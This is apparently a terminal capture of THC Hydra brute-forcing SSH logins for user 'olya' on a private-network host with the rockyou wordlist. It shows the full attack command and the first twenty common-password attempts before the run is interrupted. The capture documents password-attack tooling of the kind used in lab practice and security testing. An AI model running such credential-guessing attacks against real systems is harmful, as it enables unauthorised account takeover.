 ┌──(olya㉿huiloosha)-[~/thc-hydra]
└─$ hydra -l olya -P /usr/share/wordlists/rockyou.txt ssh://192.168.50.20 -t 4 -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 07:28:24
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.50.20:22/
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "1234567" - 7 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "daniel" - 12 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "jessica" - 16 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.20 - login "olya" - pass "qwerty" - 20 of 14344399 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.